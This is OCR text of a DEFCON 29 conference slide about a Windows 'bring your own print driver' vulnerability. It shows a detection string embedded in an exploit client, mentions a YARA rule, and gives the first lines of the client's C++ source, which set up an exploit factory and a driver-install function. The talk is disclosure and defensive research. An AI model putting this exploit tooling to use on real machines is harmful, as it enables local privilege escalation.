 DETECTION
UNIQUE STRING
DARK WOLF
SOLUTIONS
• cp_client.exe has a 64 byte unique string embedded
for detection: WVqtcQKfeIUxunX1jAadGwMiir5LacjHwN8tVl1Pr7AiwJnZCsik2TxHLZgGhErb
• YARA rule in the detections subdirectory
193 lines (170 sloc) | 6.21 KB
1 #include <stdlib.h>
2 #include <Windows.h>
3 #include <iostream>
4 #include <thread>
5 #include <chrono>
6 #include <set>
7
8 #include "popl.hpp"
9 #include "exploitfactory.h"
10
11 namespace
12 {
13 const ExploitFactory s_exploits;
14
15 const std::string catch_me("WVqtcQKfeIUxunX1jAadGwMiir5LacjHwN8tVl1Pr7AiwJnZCsik2TxHLZgGhErb");
16
17 bool installDriverFromStore(const std::string& p_driver)
18 {
19 std::wstring wDriver(p_driver.begin(), p_driver.end());
DEFCON 29
Baines | Bring Your Own Print Driver Vulnerability |